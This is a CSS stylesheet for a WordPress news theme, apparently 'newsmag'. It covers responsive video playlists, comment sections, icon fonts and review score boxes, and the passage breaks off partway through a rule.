@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 180px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_2 .td_wrapper_video_playlist {
  left: -1px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_wrapper_video_playlist {
    left: 0px;
  }
}
.td_video_playlist_column_2 .td_video_playlist_title {
  left: -1px;
  width: 681px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 100%;
    left: 0px;
  }
}
.td_video_playlist_column_2 .td_wrapper_player {
  display: block;
  width: 681px;
  height: 412px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    width: 505px;
    height: 283px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 192px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist {
  display: block;
  width: 681px;
  height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    display: block;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
    height: 180px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_1 .td_wrapper_video_playlist {
  left: -1px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_wrapper_video_playlist {
    left: 0px;
  }
}
.td_video_playlist_column_1 .td_video_playlist_title {
  left: -1px;
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 100%;
    left: 0px;
  }
}
.td_video_playlist_column_1 .td_wrapper_player {
  display: block;
  width: 341px;
  height: 190px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    width: 252px;
    height: 143px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 192px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist {
  display: block;
  width: 341px;
  height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 240px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 37px;
  top: 13px;
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
.wp-video-shortcode:focus {
  outline: 0 !important;
}
#td_css_split_separator {
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    Comments
*/
.td-comments-title-wrap {
  border-top: 1px solid #e6e6e6;
  line-height: 16px;
}
.td-comments-title-wrap h4 {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
  margin: 15px 0px 15px 0px;
  color: #222222;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-comments-title-wrap h4 {
    margin: 13px 0px 13px 0px;
    line-height: 16px;
  }
}
@media (max-width: 767px) {
  .td-comments-title-wrap h4 {
    line-height: 16px;
    margin: 13px 0px 13px 0px;
  }
}
.comment-list {
  border-top: 1px solid #e6e6e6;
  padding-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .comment-list {
    padding-top: 15px;
  }
}
.comment-list footer {
  clear: left;
}
.comment-list footer:after {
  clear: none;
}
.comment-list .avatar {
  float: left;
  width: 50px;
  height: 50px;
  margin-right: 19px;
  border-radius: 3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .avatar {
    margin-right: 15px;
  }
}
@media (max-width: 767px) {
  .comment-list .avatar {
    margin-right: 10px;
  }
}
.comment-list cite,
.comment-list cite a {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  font-style: normal;
  font-weight: bold;
  line-height: 16px;
  color: #000000;
  border-radius: 3px;
}
.comment-list cite:hover,
.comment-list cite a:hover {
  color: #4db2ec;
}
.comment-list cite {
  padding-right: 10px;
}
.comment-list > .comment:first-child {
  border: none;
  padding-top: 0px;
}
.comment-list .comment-content {
  margin-left: 69px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .comment-content {
    margin-left: 65px;
  }
}
@media (max-width: 767px) {
  .comment-list .comment-content {
    margin-left: 60px;
  }
}
.comment-list .comment-content p {
  margin: 0 0 21px 0 ;
  word-wrap: break-word;
}
.comment-list .comment {
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  padding-top: 20px;
  margin: 0px;
  border-top: 1px dashed #f1f1f1;
}
.comment-list .comment .comment-respond {
  padding: 0px 0px 21px 0px;
}
.comment-list .comment-link {
  color: #b5b5b5;
  font-size: 11px;
  display: inline-block;
}
.comment-list .comment-reply-link {
  font-size: 11px;
  color: #B5B5B5;
}
.comment-list .comment-reply-link:hover {
  color: #4db2ec;
}
.comment-list .comment-meta {
  margin: 0px 0px 14px 69px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .comment-meta {
    margin: 0px 0px 10px 65px;
  }
}
@media (max-width: 767px) {
  .comment-list .comment-meta {
    margin: 0px 0px 9px 60px;
  }
}
.comment-list .children {
  padding-left: 69px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.comment-list .children .children {
  padding-left: 53px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children {
    padding-left: 65px;
  }
  .comment-list .children .children {
    padding-left: 30px;
  }
}
@media (max-width: 767px) {
  .comment-list .children {
    padding-left: 60px;
  }
  .comment-list .children .children {
    padding-left: 20px;
  }
}
.comment-list .children .comment {
  padding-top: 21px;
  border-top: 1px dashed #f1f1f1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children .comment {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .comment-list .children .comment {
    padding-top: 15px;
  }
}
.comment-list .children .avatar {
  width: 36px;
  height: 36px;
}
.comment-list .children .comment-content {
  margin-left: 56px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children .comment-content {
    margin-left: 51px;
  }
}
@media (max-width: 767px) {
  .comment-list .children .comment-content {
    margin-left: 46px;
  }
}
.comment-list .children .comment-meta {
  margin-left: 56px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children .comment-meta {
    margin-left: 51px;
  }
}
@media (max-width: 767px) {
  .comment-list .children .comment-meta {
    margin-bottom: 10px;
    margin-left: 46px;
  }
}
.comment-respond {
  border-top: 1px solid #e6e6e6;
  padding: 0px 19px 21px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-respond {
    padding: 0px 17px 17px 17px;
  }
}
@media (max-width: 767px) {
  .comment-respond {
    padding: 0px 10px 15px 10px;
  }
}
.comment-respond a {
  color: #222222;
  font-weight: 600;
}
.comment-respond .comment-subscription-form {
  margin-bottom: 0px;
}
.comment-subscription-form .subscribe-label {
  left: 4px;
  position: relative;
  top: -2px;
}
.comment-reply-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
  margin: 15px 0px 15px 0px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-reply-title {
    margin: 11px 0px 11px 0px;
  }
}
@media (max-width: 767px) {
  .comment-reply-title {
    margin: 11px 0px 11px 0px;
  }
}
.logged-in-as {
  position: relative;
  top: -7px;
  margin: 0px;
}
.comment-form-input-wrap {
  margin-bottom: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-form-input-wrap {
    margin-bottom: 17px;
  }
}
@media (max-width: 767px) {
  .comment-form-input-wrap {
    margin-bottom: 15px;
  }
}
#cancel-comment-reply-link {
  padding-left: 10px;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
  display: none;
}
.comment-form textarea {
  display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-pagination {
  padding: 20px;
  *zoom: 1;
}
.comment-pagination:before,
.comment-pagination:after {
  display: table;
  content: "";
  line-height: 0;
}
.comment-pagination:after {
  clear: both;
}
.comment-pagination a {
  float: right;
}
.comment-pagination a:first-child {
  float: left;
}
#disqus_thread {
  padding: 8px 19px 8px 20px;
  border-top: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #disqus_thread {
    padding-right: 17px;
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  #disqus_thread {
    padding-right: 10px;
    padding-left: 10px;
  }
}
@font-face {
  font-family: 'newsmag';
  src: url('images/icons/newsmag.eot?12');
  src: url('images/icons/newsmag.eot?12#iefix') format('embedded-opentype'), url('images/icons/newsmag.woff?12') format('woff'), url('images/icons/newsmag.ttf?12') format('truetype'), url('images/icons/newsmag.svg?12#newsmag') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: 'newsmag';
    src: url('images/icons/newsmag.svg?#newsmag') format('svg');
  }
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: "newsmag";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.td-icon-comments:before {
  content: '\e80c';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-menu-left:before {
  content: '\e807';
}
.td-icon-menu-right:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-mail-2:before {
  content: '\e820';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-category:before {
  content: '\e80e';
}
.td-icon-mail-1:before {
  content: '\e810';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-mobile:before {
  content: '\e80d';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-related-left:before {
  content: '\e83b';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-modal-back:before {
  content: "\e901";
}
.td-icon-modal-close:before {
  content: "\e902";
}
.td-icon-menu-down {
  position: relative;
  top: 0;
  font-size: 8px;
  padding-left: 3px;
}
.td-header-sp-top-widget i.td-icon-behance:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-blogger:hover {
  color: #ffa900;
}
.td-header-sp-top-widget i.td-icon-delicious:hover {
  color: #3399ff;
}
.td-header-sp-top-widget i.td-icon-deviantart:hover {
  color: #4e6252;
}
.td-header-sp-top-widget i.td-icon-digg:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-dribbble:hover {
  color: #ea4c89;
}
.td-header-sp-top-widget i.td-icon-evernote:hover {
  color: #07c257;
}
.td-header-sp-top-widget i.td-icon-facebook:hover {
  color: #3B5998;
}
.td-header-sp-top-widget i.td-icon-flickr:hover {
  color: #ff0084;
}
.td-header-sp-top-widget i.td-icon-forrst:hover {
  color: #3b7140;
}
.td-header-sp-top-widget i.td-icon-googleplus:hover {
  color: #dd4b39;
}
.td-header-sp-top-widget i.td-icon-grooveshark:hover {
  color: #f77f00;
}
.td-header-sp-top-widget i.td-icon-instagram:hover {
  color: #3f729b;
}
.td-header-sp-top-widget i.td-icon-lastfm:hover {
  color: #ce2127;
}
.td-header-sp-top-widget i.td-icon-linkedin:hover {
  color: #007bb6;
}
.td-header-sp-top-widget i.td-icon-mail:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-myspace:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-path:hover {
  color: #e62f17;
}
.td-header-sp-top-widget i.td-icon-paypal:hover {
  color: #009cde;
}
.td-header-sp-top-widget i.td-icon-pinterest:hover {
  color: #cb2027;
}
.td-header-sp-top-widget i.td-icon-reddit:hover {
  color: #ff4100;
}
.td-header-sp-top-widget i.td-icon-rss:hover {
  color: #f36f24;
}
.td-header-sp-top-widget i.td-icon-share:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-skype:hover {
  color: #01aef2;
}
.td-header-sp-top-widget i.td-icon-soundcloud:hover {
  color: #ff5500;
}
.td-header-sp-top-widget i.td-icon-spotify:hover {
  color: #81b900;
}
.td-header-sp-top-widget i.td-icon-stackoverflow:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-steam:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-stumbleupon:hover {
  color: #eb4923;
}
.td-header-sp-top-widget i.td-icon-tumblr:hover {
  color: #32506d;
}
.td-header-sp-top-widget i.td-icon-twitter:hover {
  color: #00aced;
}
.td-header-sp-top-widget i.td-icon-vimeo:hover {
  color: #5289cc;
}
.td-header-sp-top-widget i.td-icon-vk:hover {
  color: #45668e;
}
.td-header-sp-top-widget i.td-icon-windows:hover {
  color: #319de5;
}
.td-header-sp-top-widget i.td-icon-wordpress:hover {
  color: #222222;
}
.td-header-sp-top-widget i.td-icon-yahoo:hover {
  color: #720e9e;
}
.td-header-sp-top-widget i.td-icon-youtube:hover {
  color: #bb0000;
}
@font-face {
  font-family: 'weather';
  src: url('images/icons/weather.eot?1');
  src: url('images/icons/weather.eot?1#iefix') format('embedded-opentype'), url('images/icons/weather.woff?1') format('woff'), url('images/icons/weather.ttf?1') format('truetype'), url('images/icons/weather.svg?1#newspaper') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
  font-family: 'weather';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-ico-weather"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
  cursor: default;
}
.rain-d:before {
  content: '\e800';
  display: none;
}
.rain-n:before {
  content: '\e801';
  display: none;
}
.mist-d:before {
  content: '\e802';
  display: none;
}
.mist-n:before {
  content: '\e802';
  display: none;
}
.scattered-clouds-d:before {
  content: '\e803';
  display: none;
}
.scattered-clouds-n:before {
  content: '\e803';
  display: none;
}
.shower-rain-d:before {
  content: '\e804';
  display: none;
}
.shower-rain-n:before {
  content: '\e804';
  display: none;
}
.snow-d:before {
  content: '\e805';
  display: none;
}
.snow-n:before {
  content: '\e805';
  display: none;
}
.thunderstorm-d:before {
  content: '\e806';
  display: none;
}
.thunderstorm-n:before {
  content: '\e806';
  display: none;
}
.broken-clouds-d:before {
  content: '\e807';
  display: none;
}
.broken-clouds-n:before {
  content: '\e807';
  display: none;
}
.clear-sky-d:before {
  content: '\e808';
  display: none;
}
.clear-sky-n:before {
  content: '\e809';
  display: none;
}
.few-clouds-d:before {
  content: '\e80a';
  display: none;
}
.few-clouds-n:before {
  content: '\e80b';
  display: none;
}
.td-icons-drop:before {
  content: '\e80c';
}
.td-icons-wind:before {
  content: '\e80d';
}
.td-icons-arrows-down:before {
  content: '\e80e';
}
.td-icons-arrows-up:before {
  content: '\e80f';
}
.td-icons-cloud:before {
  content: '\e810';
}
.td-icons-location:before {
  content: '\e811';
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-review {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  border-left: 0;
  background-color: #f5f5f5;
  width: 100%;
  margin-bottom: 20px;
}
.td-review td {
  border: 0;
}
.td-review .td-icon-star,
.td-review .td-icon-star-empty,
.td-review .td-icon-star-half {
  width: 21px;
}
.td-review .block-title {
  background-color: #222;
  margin-left: 0;
  color: #fff;
  display: inline-block;
  border-radius: 3px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
  vertical-align: middle;
}
.td-review .td-review-desc:first-child {
  border-top: 1px dashed #d8d8d8;
}
.td-review .td-review-stars:nth-child(2) {
  border-top: 1px dashed #d8d8d8;
}
.td-review-header .block-title {
  margin-bottom: 0;
}
.td-review-header td {
  padding: 18px 19px 20px 20px;
  border: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-header td {
    padding: 18px 17px 20px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-header td {
    padding: 18px 10px 20px 10px;
  }
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
  font-size: 15px;
  line-height: 1;
  display: inline-block;
  width: 17px;
}
.td-review-summary-content {
  font-size: 11px;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review-summary {
  padding: 20px;
  border-bottom: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-summary {
    padding: 20px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-summary {
    padding: 20px 10px;
  }
}
.td-review-summary .block-title {
  margin-bottom: 12px;
}
.td-review-score {
  background-color: #f5f5f5;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 48px;
  font-weight: bold;
  text-align: center;
  border-bottom: 1px solid #e6e6e6;
  vertical-align: top;
  padding: 0;
}
.td-review-footer {
  border-top: 1px dashed #d8d8d8;
}
.td-review-footer.rate_point,
.td-review-footer.rate_percent {
  border-top: 0;
}
.td-review-overall {
  margin: 20px;
  border: 1px solid #999;
  min-width: 130px;
  width: 130px;
  float: right;
  padding: 10px 0 10px 0;
  line-height: 14px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-overall {
    margin: 20px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-overall {
    margin: 20px 10px;
  }
}
.td-review-overall span {
  font-size: 11px;
}
.td_review_with_bars td {
  height: 28px;
}
.td-review-final-star {
  height: 24px;
  line-height: 18px;
}
/*  ----------------------------------------------------------------------------
    stars
*/
.td-review-stars {
  width: 120px;
  text-align: center;
  line-height: 11px;
}
.td-review-final-score {
  line-height: 70px;
  position: relative;
  top: 2px;
}
.td-review-final-score span {
  line-height: 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  height: 20px;
  margin: 0 20px 11px 20px;
  background-color: #ffffff;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-rating-bar-wrap {
    margin: 0 17px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-rating-bar-wrap {
    margin: 0 10px 11px 10px;
  }
}
.td-rating-bar-wrap div {
  height: 20px;
  background: #4db2ec;
}
.td-review-desc {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #444;
  border-bottom: 1px dashed #d8d8d8;
  padding: 6px 0 6px 21px;
  /* responsive portrait tablet */
